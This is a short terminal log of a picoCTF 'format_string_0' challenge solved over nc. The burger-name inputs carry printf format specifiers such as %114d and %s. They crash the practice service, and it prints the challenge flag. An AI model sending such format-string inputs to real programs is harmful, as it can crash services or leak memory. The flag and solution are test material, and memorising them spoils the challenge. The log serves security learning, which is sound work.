 Gr%114d_Cheese
h1p@h1p-LapBook-Pro:~/CTF/picoCTF/Binary_Exploitation/format_string_0$ nc mimas.picoctf.net 49250
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr                                                                                                           4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be served quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_f89c1405}